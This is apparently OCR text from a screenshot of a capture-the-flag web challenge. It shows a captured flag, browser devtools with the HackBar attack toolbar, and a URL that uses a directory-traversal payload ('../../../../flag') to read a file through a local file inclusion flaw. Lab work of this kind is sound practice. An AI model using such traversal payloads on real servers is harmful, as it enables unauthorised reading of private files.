 Alice's Website Home About
flag{459f4d20-fc5e-4a34-b08f-1bbca56cbb66}
Elements Console Sources Performance Network Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://de43fa5e-1a36-434e-8a00-4f0d8bbc29ec.node4.buuoj.cn:81/index.php?action=../../../../../../../flag